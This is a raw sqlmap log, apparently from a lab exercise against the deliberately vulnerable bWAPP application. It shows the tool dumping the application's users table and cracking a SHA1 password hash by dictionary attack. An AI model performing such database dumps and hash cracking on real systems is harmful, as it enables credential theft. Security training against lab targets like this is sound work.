 [15:43:23] [INFO] fetching columns 'email, login, password, secret' for table 'users' in database 'bWAPP'
[15:43:23] [INFO] fetching entries of column(s) 'email, login, password, secret' for table 'users' in database 'bWAPP'
[15:43:24] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[15:43:50] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.txt' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[15:43:56] [INFO] using default dictionary
[15:43:56] [INFO] loading dictionary from '/usr/share/sqlmap/txt/wordlist.txt'
do you want to use common password suffixes? (slow!) [y/N] y
[15:44:00] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[15:44:03] [INFO] cracked password 'bug' for hash '6885858486f31043e5839c735d99457f045affd0'
[15:44:09] [INFO] using suffix '1'
[15:44:20] [INFO] using suffix '123'
[15:44:32] [INFO] using suffix '2'
[15:44:35] [INFO] current status: agrah... \^C
[15:44:35] [WARNING] user aborted during dictionary-based attack phase (Ctrl+C was pressed)
[15:44:35] [INFO] writing uncracked hashes to file '/tmp/tmpn61Lb0.txt' for eventual further processing
[15:44:35] [INFO] postprocessing table dump
Database: bWAPP
Table: users
[2 entries]
+---------------+----------------------+------------------------+------------------------------------------------+
| login | email | secret | password |
+---------------+----------------------+------------------------+------------------------------------------------+
| administrator | bwapp@mailinator.com | a buggy web application! | f494a6bb2db46bc9be853cb4d345edd599b80ae9 |
| bee | bwapp@mailinator.com | Any bugs? | 6885858486f31043e5839c735d99457f045affd0 (bug) |
+---------------+----------------------+------------------------+------------------------------------------------+
[15:44:35] [INFO] table 'bWAPP.users' dumped to CSV file '/usr/share/sqlmap/output/10.0.0.100/dump/bWAPP/users.csv'
[15:44:35] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/10.0.0.100'
[*] shutting down at 15:44:35